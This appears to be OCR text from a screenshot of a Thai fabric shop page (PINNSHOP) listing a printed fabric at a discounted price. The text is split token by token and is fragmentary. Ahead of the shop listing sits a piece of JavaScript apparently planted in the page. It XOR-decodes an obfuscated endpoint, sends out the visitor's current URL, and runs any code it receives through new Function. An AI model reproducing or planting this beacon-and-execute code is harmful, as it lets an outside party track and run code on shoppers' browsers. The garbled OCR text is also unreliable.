
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
abric ผ้าพิมพ์ลาย 08-011
PINN printed 
฿
490.00
฿
390.00
ผู้ออกแบบลายผ้า ด
ชื่อลายผ้า: ดอก c